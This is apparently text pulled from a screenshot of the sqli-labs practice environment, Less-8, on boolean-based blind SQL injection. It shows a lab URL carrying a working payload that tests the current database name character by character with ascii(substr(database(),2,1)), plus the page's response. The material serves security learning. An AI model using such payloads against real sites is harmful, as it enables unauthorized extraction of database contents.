 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr(database(),2,1))>100--+
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8